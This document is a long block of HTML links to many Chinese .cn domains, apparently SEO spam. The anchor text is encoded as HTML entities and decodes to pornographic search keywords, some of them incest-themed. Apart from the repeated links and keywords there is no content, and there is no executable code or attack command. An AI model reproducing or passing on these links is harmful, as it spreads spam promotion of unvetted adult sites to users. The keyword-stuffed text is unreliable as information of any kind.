<a href="http://aym3.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://ypkom.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://ccfans.com.cn" target="_blank">&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x795E;&#x9A6C;</a>|
<a href="http://ttzhan.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://shxlqcyp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;</a>|
<a href="http://szlonghua.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyjtj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://matianli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x7801;suv</a>|
<a href="http://022gp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lexiangmart.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://daohm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://aym3.cn" target="_blank">&#x56FD;&#x6A21;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frlawyers.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ganxijm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://ucwp.cn" target="_blank">&#x871C;&#x81C0;av99&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://ppfllm.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hopoe.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x597D;&#x7D27;</a>|
<a href="http://wjxu.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://kghner.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D85;&#x78B0;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://sjeos.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6000;&#x5B55;&#x6027;&#x8272;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5996;&#x7CBE;</a>|
<a href="http://yu93.cn" target="_blank">&#x6027;&#x8272;av&#x871C;&#x6843;av&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szlonghua.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://248hh.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wjxu.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aluking.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://cncba.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://hopoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://huoniaosheji.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://189oa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;678</a>|
<a href="http://fourpoints-taizhou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x5CB3;av&#x65E0;&#x7801;&#x533A;HD</a>|
<a href="http://yqseo.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5927;&#x6218;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://nuenong.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://okrg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x767D;&#x4E1D;&#x4E0B;&#x8F7D;</a>|
<a href="http://022gp.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://diy800.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://sjeos.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://zgsmtx.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://nuos.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuehuimiji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891; &#x4E0D;&#x5361; &#x4E00;&#x533A;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xtbxzpz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://iphoto8.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://pescanova.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hopoe.cn" target="_blank">&#x5B85;&#x7537;&#x565C;&#x565C;&#x565C;66&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;</a>|
<a href="http://yu93.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x751F;&#x5C04;&#x7CBE;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xysrsks.cn" target="_blank">&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcguard.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://windori.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
<a href="http://cncba.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://pkx9.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;V&#x65E5;&#x672C;</a>|
<a href="http://yuehuimiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://cdsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sggw99.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://ps11.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5730;&#x5740;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6FC0;&#x60C5; &#x4E00;&#x533A;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x5728;&#x7EBF;&#x871C;&#x81C0;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://enwinst.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuos.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x6709;&#x7801;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://dollarsoft.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enwinst.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;</a>|
<a href="http://nyjjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://zstechan.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x5F71;&#x9662;</a>|
<a href="http://uxhvhp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x6709;&#x7801;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://ommecoca.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youxuanpinzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://h4668.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://husman.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://sggw99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8001;&#x72FC;</a>|
<a href="http://aokeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;97AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cncba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://zstechan.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7231;&#x4E8B;</a>|
<a href="http://sdlusheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://haixinyan.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfjhbj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://szfengq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ypkom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x9AD8;&#x6E05;&#x533A;&#x4E00;</a>|
<a href="http://xinmeilian.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimsf.cn" target="_blank">&#x62A4;&#x58EB;&#x7684;&#x5C0F;&#x5AE9;&#x5AE9;&#x597D;&#x7D27;&#x597D;&#x723D;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://torway.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hksi.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x89C6;&#x9891;&#x8DF3;&#x4E00;&#x8DF3;</a>|
<a href="http://sfbwbcq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zgjgyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://sggw99.cn" target="_blank">&#x871C;&#x81C0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://sdlusheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4EBA;&#x59BB;AV&#x4E0D;&#x5361;</a>|
<a href="http://hbjrsh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pescanova.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;</a>|
<a href="http://bengzai.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ishuifa.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://zgjgyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xysrsks.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://japjoy.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://wangjunyao.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fcxtxt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://emmemobili.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x5929;&#x5929;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x4F0A;&#x4EBA;&#x7B2C;&#x4E00;&#x9EBB;&#x8C46;</a>|
<a href="http://looksj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://guishua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;678</a>|
<a href="http://mta-automation.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://h4668.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ez000.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sggw99.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://lihuangfei.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyjjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moneyfund.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x56FD;&#x6A21;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xysrsks.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://faweb.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://btidu.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://vpsb.cn" target="_blank">91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guishua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ttzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sjeos.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://aluking.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;18</a>|
<a href="http://diy800.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
